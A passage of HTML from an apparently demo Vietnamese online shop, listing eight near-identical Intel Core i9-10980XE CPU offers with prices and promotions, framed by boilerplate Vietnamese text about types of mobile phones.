					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C103">AMD Ryzen Threadripper 3000 Series<span></span></a>
					</div></div>	</div>				</div>
			</div>
			<div class="pcnc-right"><div class="product-cat-static-html bg-w" style="margin-top: 0px;  margin-bottom: 11px; padding: 9px;"><div class="product-cat-static-html-content nd">Khi khoa học kỹ thuật liên tục được cải tiến và công nghệ phát triển không ngừng thì đó cũng là lúc chiếc điện thoại di động trở nên quan trọng hơn bao giờ hết. Thật vậy, chúng ta có thể làm được rất nhiều việc: gọi điện, nhắn tin, gửi mail, soạn tài liệu (Word, Excel), chụp ảnh – quay video, xem phim hay chơi game với thiết bị có kích thước chỉ bằng một bàn tay.&nbsp;<div><br>
Chính vì vậy, thị trường di động luôn chứng kiến sự cạnh tranh vô cùng khốc liệt giữa các nhà sản xuất. Họ sẵn sàng đầu tư nghiên cứu để liên tục cho ra đời những chiếc điện thoại mới nhất chất lượng, từ giá rẻ, tầm trung, cận cao cấp cho đến cao cấp để đáp ứng tối đa nhu cầu của mọi đối tượng người dùng.</div></div></div>			<div class="product-cat-sort bg-w">
				<div class="count-pro">Tìm thấy <span>8</span> sản phẩm</div>
				<div class="product-cat-sort-r">
					<select id="sortby" name="sortby" onchange="ChangeSortBy(this)" class="sort-pro">
						<option value="" >Sắp xếp</option>
						<option value="uu_tien" selected>Mới nhất</option>
						<option value="gia_AZ" >Giá từ thấp đến cao</option>
						<option value="gia_ZA" >Giá từ cao đến thấp</option>
						<option value="ten_AZ" >Tên sản phẩm A-Z</option>
						<option value="ten_ZA" >Tên sản phẩm Z-A</option>
					</select>
					<div class="pro-list-grid hidden">
						<a href="javascript:;" onclick="setUserOption('product_display', 'grid', ' ')" class="img_group grid_style active"><i class="fa fa-th-large" aria-hidden="true"></i></a>
						<a href="javascript:;" onclick="setUserOption('product_display', 'list', ' ')" class="img_group list_style"><i class="fa fa-th-list" aria-hidden="true"></i></a>
					</div>
				</div>
			</div>
			<div class="producct-list-n producct-list-n-grid bg-w">
										<div class="item-n">
							<div class="p-n-container">
								<span class="p-new-pro icons-2020"></span>								<a href="cpu-intel-core-i9-10980xe-3-0ghz-turbo-up-to-4-6ghz-18-nhan-36-luong-24-75mb-cache-lga-2066-s" class="p-n-img">
									<img class="lazy" src="[data-uri]" data-src="upload/thumb/200x200/upload/202012/0teq8km2.jpg" alt="CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)" />
								</a>
								<div class="p-n-info">
									<a href="cpu-intel-core-i9-10980xe-3-0ghz-turbo-up-to-4-6ghz-18-nhan-36-luong-24-75mb-cache-lga-2066-s" class="p-n-name">
										<h3 class="line-clamp-2">CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)</h3>
									</a>
									<div class="p-n-price">28.500.000đ</div> <div class="p-all-discount"> <span class="p-n-ol-price">28.900.000đ</span> <span class="p-n-discount">(Tiết kiệm: 2%)</span></div>									<div class="p-n-bot-pro">
										<div class="p-n-status"><div class="p-con"><span class="icons-2020"></span><span class="txt">Còn hàng</span></div><div class="p-qcon"><span class="icons-2020"></span><span class="txt">Quà tặng</span></div></div>
										<a href="javascript:;" onclick="listenBuyProduct(26,0,1)" class="p-n-add-cart">
											<span class="icons-2020"></span>
											<span class="txt">Thêm vào giỏ</span>
										</a>
									</div>
								</div>
								<div class="hover-content-pro">
									<div class="title-name">CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)</div>
									<div class="hcp-ct-all">
										<div class="hcp-price">- Giá bán: <span class="n-num">28.500.000đ</span></div><div class="hcp-low-price">- Giá niêm yết: <span class="n-num">28.900.000đ</span></div>										<div class="hcp-other">- Bảo hành: 36 tháng</div>
										<div class="hcp-other">- Kho hàng: còn hàng</div>
										<div class="hcp-spec">
											<div class="title-hcp-spec">
												<div class="title-ct">
													<span class="icons-2020"></span>
													<span class="txt">Thông số sản phẩm</span>
												</div>
											</div>
											<div class="hcp-ct">
												<span>CPU Intel Core i9-10980XE Cascade Lake-X</span><span>- Socket: FCLGA2066</span><span>- Số lõi/luồng: 18/36</span><span>- Tần số cơ bản/turbo: 3.0/4.8 GHz</span><span>- Bộ nhớ đệm: 24,75 MB- Mức tiêu thụ điện: 165 W</span>											</div>
										</div>
										<div class="hcp-offer">
											<div class="title-hcp-offer">
												<div class="title-ct">
													<span class="icons-2020"></span>
													<span class="txt">Chương trình khuyến mại</span>
												</div>
											</div>
											<div class="hcp-offer-ct">
												<span>Chính Sách Bảo Hành Tận Nơi Sử Dụng (Áp Dụng Hà Nội)</span><span>Tặng Combo Bàn Phím + Chuột Khi Mua PC Và Màn Hình</span><span>Vệ Sinh Và Bảo Trì Miễn Phí Trọn Đời Tại SHOPCONGNGHE</span>											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="item-n">
							<div class="p-n-container">
								<span class="p-new-pro icons-2020"></span>								<a href="cpu-intel-core-i9-10980xe-3-0ghz-turbo-up-to-4-6ghz-18-nhan-36-luong-24-75mb-cache-lga-2066-e" class="p-n-img">
									<img class="lazy" src="[data-uri]" data-src="upload/thumb/200x200/upload/202012/xp6whdvv.jpg" alt="CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)" />
								</a>
								<div class="p-n-info">
									<a href="cpu-intel-core-i9-10980xe-3-0ghz-turbo-up-to-4-6ghz-18-nhan-36-luong-24-75mb-cache-lga-2066-e" class="p-n-name">
										<h3 class="line-clamp-2">CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)</h3>
									</a>
									<div class="p-n-price">28.500.000đ</div> <div class="p-all-discount"> <span class="p-n-ol-price">28.900.000đ</span> <span class="p-n-discount">(Tiết kiệm: 2%)</span></div>									<div class="p-n-bot-pro">
										<div class="p-n-status"><div class="p-con"><span class="icons-2020"></span><span class="txt">Còn hàng</span></div><div class="p-qcon"><span class="icons-2020"></span><span class="txt">Quà tặng</span></div></div>
										<a href="javascript:;" onclick="listenBuyProduct(25,0,1)" class="p-n-add-cart">
											<span class="icons-2020"></span>
											<span class="txt">Thêm vào giỏ</span>
										</a>
									</div>
								</div>
								<div class="hover-content-pro">
									<div class="title-name">CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)</div>
									<div class="hcp-ct-all">
										<div class="hcp-price">- Giá bán: <span class="n-num">28.500.000đ</span></div><div class="hcp-low-price">- Giá niêm yết: <span class="n-num">28.900.000đ</span></div>										<div class="hcp-other">- Bảo hành: 36 tháng</div>
										<div class="hcp-other">- Kho hàng: còn hàng</div>
										<div class="hcp-spec">
											<div class="title-hcp-spec">
												<div class="title-ct">
													<span class="icons-2020"></span>
													<span class="txt">Thông số sản phẩm</span>
												</div>
											</div>
											<div class="hcp-ct">
												<span>CPU Intel Core i9-10980XE Cascade Lake-X</span><span>- Socket: FCLGA2066</span><span>- Số lõi/luồng: 18/36</span><span>- Tần số cơ bản/turbo: 3.0/4.8 GHz</span><span>- Bộ nhớ đệm: 24,75 MB- Mức tiêu thụ điện: 165 W</span>											</div>
										</div>
										<div class="hcp-offer">
											<div class="title-hcp-offer">
												<div class="title-ct">
													<span class="icons-2020"></span>
													<span class="txt">Chương trình khuyến mại</span>
												</div>
											</div>
											<div class="hcp-offer-ct">
												<span>Chính Sách Bảo Hành Tận Nơi Sử Dụng (Áp Dụng Hà Nội)</span><span>Tặng Combo Bàn Phím + Chuột Khi Mua PC Và Màn Hình</span><span>Vệ Sinh Và Bảo Trì Miễn Phí Trọn Đời Tại SHOPCONGNGHE</span>											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="item-n">
							<div class="p-n-container">
								<span class="p-new-pro icons-2020"></span>								<a href="cpu-intel-core-i9-10980xe-3-0ghz-turbo-up-to-4-6ghz-18-nhan-36-luong-24-75mb-cache-lga-2066-n" class="p-n-img">
									<img class="lazy" src="[data-uri]" data-src="upload/thumb/200x200/upload/202012/7ra3glys.jpg" alt="CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)" />
								</a>
								<div class="p-n-info">
									<a href="cpu-intel-core-i9-10980xe-3-0ghz-turbo-up-to-4-6ghz-18-nhan-36-luong-24-75mb-cache-lga-2066-n" class="p-n-name">
										<h3 class="line-clamp-2">CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)</h3>
									</a>
									<div class="p-n-price">28.500.000đ</div> <div class="p-all-discount"> <span class="p-n-ol-price">28.900.000đ</span> <span class="p-n-discount">(Tiết kiệm: 2%)</span></div>									<div class="p-n-bot-pro">
										<div class="p-n-status"><div class="p-con"><span class="icons-2020"></span><span class="txt">Còn hàng</span></div><div class="p-qcon"><span class="icons-2020"></span><span class="txt">Quà tặng</span></div></div>
										<a href="javascript:;" onclick="listenBuyProduct(24,0,1)" class="p-n-add-cart">
											<span class="icons-2020"></span>
											<span class="txt">Thêm vào giỏ</span>
										</a>
									</div>
								</div>
								<div class="hover-content-pro">
									<div class="title-name">CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)</div>
									<div class="hcp-ct-all">
										<div class="hcp-price">- Giá bán: <span class="n-num">28.500.000đ</span></div><div class="hcp-low-price">- Giá niêm yết: <span class="n-num">28.900.000đ</span></div>										<div class="hcp-other">- Bảo hành: 36 tháng</div>
										<div class="hcp-other">- Kho hàng: còn hàng</div>
										<div class="hcp-spec">
											<div class="title-hcp-spec">
												<div class="title-ct">
													<span class="icons-2020"></span>
													<span class="txt">Thông số sản phẩm</span>
												</div>
											</div>
											<div class="hcp-ct">
												<span>CPU Intel Core i9-10980XE Cascade Lake-X</span><span>- Socket: FCLGA2066</span><span>- Số lõi/luồng: 18/36</span><span>- Tần số cơ bản/turbo: 3.0/4.8 GHz</span><span>- Bộ nhớ đệm: 24,75 MB- Mức tiêu thụ điện: 165 W</span>											</div>
										</div>
										<div class="hcp-offer">
											<div class="title-hcp-offer">
												<div class="title-ct">
													<span class="icons-2020"></span>
													<span class="txt">Chương trình khuyến mại</span>
												</div>
											</div>
											<div class="hcp-offer-ct">
												<span>Chính Sách Bảo Hành Tận Nơi Sử Dụng (Áp Dụng Hà Nội)</span><span>Tặng Combo Bàn Phím + Chuột Khi Mua PC Và Màn Hình</span><span>Vệ Sinh Và Bảo Trì Miễn Phí Trọn Đời Tại SHOPCONGNGHE</span>											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="item-n">
							<div class="p-n-container">
								<span class="p-new-pro icons-2020"></span>								<a href="cpu-intel-core-i9-10980xe-3-0ghz-turbo-up-to-4-6ghz-18-nhan-36-luong-24-75mb-cache-lga-2066-b" class="p-n-img">
									<img class="lazy" src="[data-uri]" data-src="upload/thumb/200x200/upload/202012/5vl7ed2o.jpg" alt="CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)" />
								</a>
								<div class="p-n-info">
									<a href="cpu-intel-core-i9-10980xe-3-0ghz-turbo-up-to-4-6ghz-18-nhan-36-luong-24-75mb-cache-lga-2066-b" class="p-n-name">
										<h3 class="line-clamp-2">CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)</h3>
									</a>
									<div class="p-n-price">28.500.000đ</div> <div class="p-all-discount"> <span class="p-n-ol-price">28.900.000đ</span> <span class="p-n-discount">(Tiết kiệm: 2%)</span></div>									<div class="p-n-bot-pro">
										<div class="p-n-status"><div class="p-con"><span class="icons-2020"></span><span class="txt">Còn hàng</span></div><div class="p-qcon"><span class="icons-2020"></span><span class="txt">Quà tặng</span></div></div>
										<a href="javascript:;" onclick="listenBuyProduct(23,0,1)" class="p-n-add-cart">
											<span class="icons-2020"></span>
											<span class="txt">Thêm vào giỏ</span>
										</a>
									</div>
								</div>
								<div class="hover-content-pro">
									<div class="title-name">CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)</div>
									<div class="hcp-ct-all">
										<div class="hcp-price">- Giá bán: <span class="n-num">28.500.000đ</span></div><div class="hcp-low-price">- Giá niêm yết: <span class="n-num">28.900.000đ</span></div>										<div class="hcp-other">- Bảo hành: 36 tháng</div>
										<div class="hcp-other">- Kho hàng: còn hàng</div>
										<div class="hcp-spec">
											<div class="title-hcp-spec">
												<div class="title-ct">
													<span class="icons-2020"></span>
													<span class="txt">Thông số sản phẩm</span>
												</div>
											</div>
											<div class="hcp-ct">
												<span>CPU Intel Core i9-10980XE Cascade Lake-X</span><span>- Socket: FCLGA2066</span><span>- Số lõi/luồng: 18/36</span><span>- Tần số cơ bản/turbo: 3.0/4.8 GHz</span><span>- Bộ nhớ đệm: 24,75 MB- Mức tiêu thụ điện: 165 W</span>											</div>
										</div>
										<div class="hcp-offer">
											<div class="title-hcp-offer">
												<div class="title-ct">
													<span class="icons-2020"></span>
													<span class="txt">Chương trình khuyến mại</span>
												</div>
											</div>
											<div class="hcp-offer-ct">
												<span>Chính Sách Bảo Hành Tận Nơi Sử Dụng (Áp Dụng Hà Nội)</span><span>Tặng Combo Bàn Phím + Chuột Khi Mua PC Và Màn Hình</span><span>Vệ Sinh Và Bảo Trì Miễn Phí Trọn Đời Tại SHOPCONGNGHE</span>											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="item-n">
							<div class="p-n-container">
																<a href="cpu-intel-core-i9-10980xe-3-0ghz-turbo-up-to-4-6ghz-18-nhan-36-luong-24-75mb-cache-lga-2066-l" class="p-n-img">
									<img class="lazy" src="[data-uri]" data-src="upload/thumb/200x200/upload/202012/ommxnvjn.jpg" alt="CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)" />
								</a>
								<div class="p-n-info">
									<a href="cpu-intel-core-i9-10980xe-3-0ghz-turbo-up-to-4-6ghz-18-nhan-36-luong-24-75mb-cache-lga-2066-l" class="p-n-name">
										<h3 class="line-clamp-2">CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)</h3>
									</a>
									<div class="p-n-price">28.500.000đ</div> <div class="p-all-discount"> <span class="p-n-ol-price">28.900.000đ</span> <span class="p-n-discount">(Tiết kiệm: 2%)</span></div>									<div class="p-n-bot-pro">
										<div class="p-n-status"><div class="p-con"><span class="icons-2020"></span><span class="txt">Còn hàng</span></div><div class="p-qcon"><span class="icons-2020"></span><span class="txt">Quà tặng</span></div></div>
										<a href="javascript:;" onclick="listenBuyProduct(22,0,1)" class="p-n-add-cart">
											<span class="icons-2020"></span>
											<span class="txt">Thêm vào giỏ</span>
										</a>
									</div>
								</div>
								<div class="hover-content-pro">
									<div class="title-name">CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)</div>
									<div class="hcp-ct-all">
										<div class="hcp-price">- Giá bán: <span class="n-num">28.500.000đ</span></div><div class="hcp-low-price">- Giá niêm yết: <span class="n-num">28.900.000đ</span></div>										<div class="hcp-other">- Bảo hành: 36 tháng</div>
										<div class="hcp-other">- Kho hàng: còn hàng</div>
										<div class="hcp-spec">
											<div class="title-hcp-spec">
												<div class="title-ct">
													<span class="icons-2020"></span>
													<span class="txt">Thông số sản phẩm</span>
												</div>
											</div>
											<div class="hcp-ct">
												<span>CPU Intel Core i9-10980XE Cascade Lake-X</span><span>- Socket: FCLGA2066</span><span>- Số lõi/luồng: 18/36</span><span>- Tần số cơ bản/turbo: 3.0/4.8 GHz</span><span>- Bộ nhớ đệm: 24,75 MB- Mức tiêu thụ điện: 165 W</span>											</div>
										</div>
										<div class="hcp-offer">
											<div class="title-hcp-offer">
												<div class="title-ct">
													<span class="icons-2020"></span>
													<span class="txt">Chương trình khuyến mại</span>
												</div>
											</div>
											<div class="hcp-offer-ct">
												<span>Chính Sách Bảo Hành Tận Nơi Sử Dụng (Áp Dụng Hà Nội)</span><span>Tặng Combo Bàn Phím + Chuột Khi Mua PC Và Màn Hình</span><span>Vệ Sinh Và Bảo Trì Miễn Phí Trọn Đời Tại SHOPCONGNGHE</span>											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="item-n">
							<div class="p-n-container">
																<a href="cpu-intel-core-i9-10980xe-3-0ghz-turbo-up-to-4-6ghz-18-nhan-36-luong-24-75mb-cache-lga-2066-f" class="p-n-img">
									<img class="lazy" src="[data-uri]" data-src="upload/thumb/200x200/upload/202012/21ntbjls.jpg" alt="CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)" />
								</a>
								<div class="p-n-info">
									<a href="cpu-intel-core-i9-10980xe-3-0ghz-turbo-up-to-4-6ghz-18-nhan-36-luong-24-75mb-cache-lga-2066-f" class="p-n-name">
										<h3 class="line-clamp-2">CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)</h3>
									</a>
									<div class="p-n-price">28.500.000đ</div> <div class="p-all-discount"> <span class="p-n-ol-price">28.900.000đ</span> <span class="p-n-discount">(Tiết kiệm: 2%)</span></div>									<div class="p-n-bot-pro">
										<div class="p-n-status"><div class="p-con"><span class="icons-2020"></span><span class="txt">Còn hàng</span></div><div class="p-qcon"><span class="icons-2020"></span><span class="txt">Quà tặng</span></div></div>
										<a href="javascript:;" onclick="listenBuyProduct(21,0,1)" class="p-n-add-cart">
											<span class="icons-2020"></span>
											<span class="txt">Thêm vào giỏ</span>
										</a>
									</div>
								</div>
								<div class="hover-content-pro">
									<div class="title-name">CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)</div>
									<div class="hcp-ct-all">
										<div class="hcp-price">- Giá bán: <span class="n-num">28.500.000đ</span></div><div class="hcp-low-price">- Giá niêm yết: <span class="n-num">28.900.000đ</span></div>										<div class="hcp-other">- Bảo hành: 36 tháng</div>
										<div class="hcp-other">- Kho hàng: còn hàng</div>
										<div class="hcp-spec">
											<div class="title-hcp-spec">
												<div class="title-ct">
													<span class="icons-2020"></span>
													<span class="txt">Thông số sản phẩm</span>
												</div>
											</div>
											<div class="hcp-ct">
												<span>CPU Intel Core i9-10980XE Cascade Lake-X</span><span>- Socket: FCLGA2066</span><span>- Số lõi/luồng: 18/36</span><span>- Tần số cơ bản/turbo: 3.0/4.8 GHz</span><span>- Bộ nhớ đệm: 24,75 MB- Mức tiêu thụ điện: 165 W</span>											</div>
										</div>
										<div class="hcp-offer">
											<div class="title-hcp-offer">
												<div class="title-ct">
													<span class="icons-2020"></span>
													<span class="txt">Chương trình khuyến mại</span>
												</div>
											</div>
											<div class="hcp-offer-ct">
												<span>Chính Sách Bảo Hành Tận Nơi Sử Dụng (Áp Dụng Hà Nội)</span><span>Tặng Combo Bàn Phím + Chuột Khi Mua PC Và Màn Hình</span><span>Vệ Sinh Và Bảo Trì Miễn Phí Trọn Đời Tại SHOPCONGNGHE</span>											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="item-n">
							<div class="p-n-container">
																<a href="cpu-intel-core-i9-10980xe-3-0ghz-turbo-up-to-4-6ghz-18-nhan-36-luong-24-75mb-cache-lga-2066-2" class="p-n-img">
									<img class="lazy" src="[data-uri]" data-src="upload/thumb/200x200/upload/202012/i02rff89.jpg" alt="CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)" />
								</a>
								<div class="p-n-info">
									<a href="cpu-intel-core-i9-10980xe-3-0ghz-turbo-up-to-4-6ghz-18-nhan-36-luong-24-75mb-cache-lga-2066-2" class="p-n-name">
										<h3 class="line-clamp-2">CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)</h3>
									</a>
									<div class="p-n-price">28.500.000đ</div> <div class="p-all-discount"> <span class="p-n-ol-price">28.900.000đ</span> <span class="p-n-discount">(Tiết kiệm: 2%)</span></div>									<div class="p-n-bot-pro">
										<div class="p-n-status"><div class="p-con"><span class="icons-2020"></span><span class="txt">Còn hàng</span></div><div class="p-qcon"><span class="icons-2020"></span><span class="txt">Quà tặng</span></div></div>
										<a href="javascript:;" onclick="listenBuyProduct(20,0,1)" class="p-n-add-cart">
											<span class="icons-2020"></span>
											<span class="txt">Thêm vào giỏ</span>
										</a>
									</div>
								</div>
								<div class="hover-content-pro">
									<div class="title-name">CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)</div>
									<div class="hcp-ct-all">
										<div class="hcp-price">- Giá bán: <span class="n-num">28.500.000đ</span></div><div class="hcp-low-price">- Giá niêm yết: <span class="n-num">28.900.000đ</span></div>										<div class="hcp-other">- Bảo hành: 36 tháng</div>
										<div class="hcp-other">- Kho hàng: còn hàng</div>
										<div class="hcp-spec">
											<div class="title-hcp-spec">
												<div class="title-ct">
													<span class="icons-2020"></span>
													<span class="txt">Thông số sản phẩm</span>
												</div>
											</div>
											<div class="hcp-ct">
												<span>CPU Intel Core i9-10980XE Cascade Lake-X</span><span>- Socket: FCLGA2066</span><span>- Số lõi/luồng: 18/36</span><span>- Tần số cơ bản/turbo: 3.0/4.8 GHz</span><span>- Bộ nhớ đệm: 24,75 MB- Mức tiêu thụ điện: 165 W</span>											</div>
										</div>
										<div class="hcp-offer">
											<div class="title-hcp-offer">
												<div class="title-ct">
													<span class="icons-2020"></span>
													<span class="txt">Chương trình khuyến mại</span>
												</div>
											</div>
											<div class="hcp-offer-ct">
												<span>Chính Sách Bảo Hành Tận Nơi Sử Dụng (Áp Dụng Hà Nội)</span><span>Tặng Combo Bàn Phím + Chuột Khi Mua PC Và Màn Hình</span><span>Vệ Sinh Và Bảo Trì Miễn Phí Trọn Đời Tại SHOPCONGNGHE</span>											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="item-n">
							<div class="p-n-container">
																<a href="cpu-intel-core-i9-10980xe-3-0ghz-turbo-up-to-4-6ghz-18-nhan-36-luong-24-75mb-cache-lga-2066" class="p-n-img">
									<img class="lazy" src="[data-uri]" data-src="upload/thumb/200x200/upload/202012/me7sbj6c.jpg" alt="CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)" />
								</a>
								<div class="p-n-info">
									<a href="cpu-intel-core-i9-10980xe-3-0ghz-turbo-up-to-4-6ghz-18-nhan-36-luong-24-75mb-cache-lga-2066" class="p-n-name">
										<h3 class="line-clamp-2">CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)</h3>
									</a>
									<div class="p-n-price">28.500.000đ</div> <div class="p-all-discount"> <span class="p-n-ol-price">28.900.000đ</span> <span class="p-n-discount">(Tiết kiệm: 2%)</span></div>									<div class="p-n-bot-pro">
										<div class="p-n-status"><div class="p-con"><span class="icons-2020"></span><span class="txt">Còn hàng</span></div><div class="p-qcon"><span class="icons-2020"></span><span class="txt">Quà tặng</span></div></div>
										<a href="javascript:;" onclick="listenBuyProduct(19,0,1)" class="p-n-add-cart">
											<span class="icons-2020"></span>
											<span class="txt">Thêm vào giỏ</span>
										</a>
									</div>
								</div>
								<div class="hover-content-pro">
									<div class="title-name">CPU Intel Core i9-10980XE (3.0GHz turbo up to 4.6Ghz / 18 nhân 36 luồng / 24.75MB Cache, LGA 2066)</div>
									<div class="hcp-ct-all">
										<div class="hcp-price">- Giá bán: <span class="n-num">28.500.000đ</span></div><div class="hcp-low-price">- Giá niêm yết: <span class="n-num">28.900.000đ</span></div>										<div class="hcp-other">- Bảo hành: 36 tháng</div>
										<div class="hcp-other">- Kho hàng: còn hàng</div>
										<div class="hcp-spec">
											<div class="title-hcp-spec">
												<div class="title-ct">
													<span class="icons-2020"></span>
													<span class="txt">Thông số sản phẩm</span>
												</div>
											</div>
											<div class="hcp-ct">
												<span>CPU Intel Core i9-10980XE Cascade Lake-X</span><span>- Socket: FCLGA2066</span><span>- Số lõi/luồng: 18/36</span><span>- Tần số cơ bản/turbo: 3.0/4.8 GHz</span><span>- Bộ nhớ đệm: 24,75 MB- Mức tiêu thụ điện: 165 W</span>											</div>
										</div>
										<div class="hcp-offer">
											<div class="title-hcp-offer">
												<div class="title-ct">
													<span class="icons-2020"></span>
													<span class="txt">Chương trình khuyến mại</span>
												</div>
											</div>
											<div class="hcp-offer-ct">
												<span>Chính Sách Bảo Hành Tận Nơi Sử Dụng (Áp Dụng Hà Nội)</span><span>Tặng Combo Bàn Phím + Chuột Khi Mua PC Và Màn Hình</span><span>Vệ Sinh Và Bảo Trì Miễn Phí Trọn Đời Tại SHOPCONGNGHE</span>											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
									</div>
			<div class="paging-n bg-w">
				<a href="#" class="current">1</a>				</div><div class="product-cat-static-html bg-w block-introduction-pr" style="margin-top: 11px; padding: 9px;"><div class="product-cat-static-html-content nd"><h2 style="box-sizing: inherit; margin-top: 10px; margin-right: 0px; margin-left: 0px; padding: 0px; font-size: 21px; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify; line-height: 18px;"><span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Có mấy loại điện thoại di động?</span></h2><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Xét về mục đích sử dụng, và thiết kế thì điện thoại di động sẽ được chia làm 4 loại chính:</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại thông minh</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Điện thoại thông minh hay là smartphone, những mẫu điện thoại này được trang bị nhiều tính năng tân tiến về các điện toán và khả năng kết nối. Ngoài tính năng nghe – gọi cơ bản thì loại điện thoại này còn nhiều tính năng hiện đại khác như đọc báo, chơi game, lướt web và lên mạng xã hội.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Những điện thoại thuộc phân khúc này thường sở hữu màn hình lớn, camera độ phân giải cao và trang bị nhiều tính năng sinh trắc học như mở khóa gương mặt, vân tay,..</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-1.jpg" alt="Điện thoại thông minh" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại phổ thông</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Điện thoại phổ thông là những mẫu điện thoại tập trung vào các chức năng nghe – gọi là chính. Do đó mẫu điện thoại này sở hữu thiết kế vô cùng nhỏ gọn với hệ thống phím bấm lớn và viên pin sử dụng lâu ngày. Một số hiện thoại phổ thông ngày nay cũng được trang bị khả năng kết nối mạng, lên mạng xã hội.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại chơi game</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Điện thoại chơi game là một điện thoại thông minh nhưng được thiết kế tối ưu hơn cho việc chơi game như tần số quét màn hình lớn, cấu hình máy khủng cùng hệ thống tản nhiệt được nâng cấp. Ngoài ra, điện thoại chơi game thường được hãng trang bị thêm các phụ kiện hỗ trợ quá trình chơi game hiệu quả hơn như tản nhiệt, tay cầm chơi game.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-3.jpg" alt="Điện thoại chơi game" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại chụp ảnh</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Tương tự điện thoại chơi game, điện thoại chụp ảnh là một điện thoại thông minh với phần camera được tối ưu. Hầu hết các điện thoại thông minh ngày nay đều được trang bị hệ thống camera chất 